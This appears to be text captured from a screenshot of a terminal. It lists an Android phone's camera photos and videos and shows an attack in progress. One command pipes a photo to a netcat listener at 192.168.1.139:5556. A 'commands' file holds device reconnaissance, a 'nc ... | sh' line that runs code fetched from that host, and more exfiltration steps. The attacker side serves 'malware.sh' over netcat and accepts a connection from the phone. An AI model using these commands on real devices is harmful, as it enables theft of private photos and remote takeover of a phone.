 Terminal
IMG_20170617_212724.jpg
IMG_20170617_212727.jpg
IMG_20170617_212737.jpg
IMG_20170617_212741.jpg
IMG_20170617_212745.jpg
IMG_20170617_212750.jpg
IMG_20170617_220653.jpg
IMG_20170617_220659.jpg
IMG_20170617_220703.jpg
IMG_20170617_220711.jpg
IMG_20170617_220719.jpg
IMG_20170617_220725.jpg
IMG_20170617_220814
IMG_20170617_220818.jpg
IMG_20170617_221942.jpg
IMG_20170618_110104.jpg
IMG_20170618_110112.jpg
IMG_20170618_110115.jpg
IMG_20170618_110117.jpg
IMG_20170622_175535.jpg
IMG_20170622_175540.jpg
IMG_20170622_175541.jpg
IMG_20170622_175610.jpg
IMG_20170705_170138.jpg
IMG_20170712_214231.jpg
IMG_20170814_163352.jpg
VID_20170617_212828.mp4
VID_20170617_220541.mp4
VID_20170617_220552.mp4
VID_20170617_220624.mp4
VID_20170721_165358.mp4
VID_20170721_165424.mp4
VID_20170721_165506.mp4
VID_20170721_165524.mp4
VID_20170721_165627.mp4
VID_20170721_170257.mp4
VID_20170721_170558.mp4
VID_20170721_170657.mp4
VID_20170721_170713.mp4
VID_20170809_124549.mp4
VID_20170809_124605.mp4
VID_20170809_124618.mp4
thumbnails
$ cat /storage/self/primary/DCIM/Camera/IMG_20170814_163352.jpg| toybox nc 192.168.1.139 5556
$
$ cat commands
id
getprop ro.product.model && getprop ro.build.fingerprint
toybox nc 192.168.1.139 5556 | sh
ls /storage/self/primary/DCIM/Camera/
cat /storage/self/primary/DCIM/Camera/
| toybox nc 192.168.1.139 5556
$
$ cat malware.sh | nc -lvvp 5556
Listening on [0.0.0.0] (family 0, port 5556)
Connection from [192.168.1.126] port 5556 [tcp/freeciv] accepted (family 2, sport 45852)
$
17:40